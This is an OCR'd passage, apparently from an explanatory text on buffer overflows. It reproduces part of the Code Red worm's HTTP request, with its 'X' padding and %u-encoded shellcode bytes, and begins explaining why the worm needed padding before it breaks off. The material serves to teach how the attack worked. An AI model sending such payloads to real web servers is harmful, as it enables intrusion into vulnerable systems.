
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXX%u9090%u
6858%ucbd3%u7801%u9090%u6858%ucb
d3%u7801
%u9090%u6858%ucbd3%u7801%u9090%
u9090%u8190%u00c3%u0003%u8b00%u
531b%u53ff
%u0078%u0000%u00=a HTTP/1.0
As a buffer overflow, the Code Red worms
needed to pad their contents in order to
reach a specific memory location; the